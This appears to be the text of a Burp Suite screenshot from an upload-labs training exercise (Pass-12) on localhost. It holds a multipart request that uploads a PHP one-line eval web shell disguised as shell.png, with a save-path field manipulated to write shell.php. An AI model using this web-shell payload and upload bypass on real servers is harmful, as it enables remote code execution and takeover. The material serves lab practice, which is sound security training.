 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://127.0.0.1:666 ?
Request
Pretty Raw Hex \n
1 POST /Pass-12/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:666
3 Content-Length: 437
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv6TrKbp09Lf5J9Kh
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-12/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=
BDrkQzZgAJjsEIMCBiwfkU4yuROuvZUEWHoRslmtXQck1f4RhjpA9waRE65n
20 Connection: close
21
22 ------WebKitFormBoundaryv6TrKbp09Lf5J9Kh
23 Content-Disposition: form-data; name="save_path"
24
25 ../upload/shell.php
26
27 ------WebKitFormBoundaryv6TrKbp09Lf5J9Kh
28 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
29 Content-Type: image/png
30
31 <?php @eval($_POST['shell']);?>
32 ------WebKitFormBoundaryv6TrKbp09Lf5J9Kh
33 Content-Disposition: form-data; name="submit"
34
35 上传
36 ------WebKitFormBoundaryv6TrKbp09Lf5J9Kh--
37
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="/img/favicon.png" />
13 <title>upload-labs</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="/css/index.css">
16 <link rel="stylesheet" type="text/css" href="/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/"><img src="/img/logo.png"/></a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">显示源码</a>
22 <a href="javascript:get_prompt()">查看提示</a>
23 <a href="javascript:clean_upload_file()">清空上传文件</a>
24 </div>
25 </div>
26 <div id="main"><div id="menu">
27 <ul id="menulist">
28 <li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
29 <li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
30 <li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
31 <li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
32 <li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
33 <li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
34 <li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
35 <li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
36 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
37 <li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
38 <li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
39 <li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
40 <li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
? Search... 0 matches
INSPECTOR
Done 4,525 bytes | 64 millis